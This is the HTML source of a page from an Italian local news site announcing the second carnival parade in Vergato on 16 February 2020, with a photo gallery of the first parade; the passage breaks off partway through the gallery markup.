<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/posts/81802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vergatonews24.it/?p=81802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2020%2F02%2F13%2Fcarnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2020%2F02%2F13%2Fcarnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="post-template-default single single-post postid-81802 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
				<section id="content">
							<article class="post-81802 post type-post status-publish format-standard has-post-thumbnail hentry category-antico-carnevale category-costume-e-societa category-notizie-e-politica category-news-vergato tag-carnevale tag-villaggio" id="post-81802">
					<div class="entry">
													<div id="location">
									<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; 				<a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/" rel="bookmark">Antico Carnevale</a>
				 &rsaquo; Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020	</div>
							</div><!-- #location -->
														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2020/02/11/don-giuseppe-ferretti-dialoghi-siracide-cap-2-versetti-7-11/" rel="prev">&larr; Don Giuseppe Ferretti – Dialoghi; Siracide CAP. 2 versetti 7-11. Considerate le generazioni passate e riflettete</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2020/02/14/musica-della-memoria-lassociazione-nonsolnote-alla-giornata-della-memoria-a-castel-daiano/" rel="next">Musica della memoria &#8211; L’Associazione NonSolNote alla giornata della Memoria a Castel D&#8217;Aiano &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							<header class="entry-header">
							<h1 class="entry-title">Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020</h1>
							<aside class="entry-meta">
								2020-02-13 | 
								Filed under: <a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/" rel="category tag">Antico Carnevale</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/" rel="category tag">Costume e società</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/" rel="category tag">Vergato</a>								and tagged with: <a href="https://vergatonews24.it/tag/carnevale/" rel="tag">carnevale</a>, <a href="https://vergatonews24.it/tag/villaggio/" rel="tag">Vergato</a>										
							</aside><!-- .entry-meta -->
						</header><!-- .entry-header -->
						<div class="entry-content">
														<p>2020/02/13, Vergato &#8211; Buona la prima&#8230; arriva la seconda. Domenica 16 febbraio ci sarà la replica con la seconda uscita dei carri allegorici, maschere a piedi, musica e stand gastronomici.</p>
<p>Rivediamo le immagini della prima sfilata con le foto di Dino Dondarini;</p>


<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001.jpg"><img fetchpriority="high" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001-720x540.jpg" alt="" data-id="81803" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001.jpg" data-link="https://vergatonews24.it/?attachment_id=81803" class="wp-image-81803" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_001-700x525.jpg 700w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002.jpg"><img decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002-720x540.jpg" alt="" data-id="81804" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002.jpg" data-link="https://vergatonews24.it/?attachment_id=81804" class="wp-image-81804" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_002-700x525.jpg 700w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003.jpg"><img decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003-720x540.jpg" alt="" data-id="81805" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003.jpg" data-link="https://vergatonews24.it/?attachment_id=81805" class="wp-image-81805" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_003-700x525.jpg 700w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004-720x540.jpg" alt="" data-id="81806" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004.jpg" data-link="https://vergatonews24.it/?attachment_id=81806" class="wp-image-81806" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_004-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005-720x540.jpg" alt="" data-id="81807" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005.jpg" data-link="https://vergatonews24.it/?attachment_id=81807" class="wp-image-81807" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_005-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006-720x540.jpg" alt="" data-id="81808" 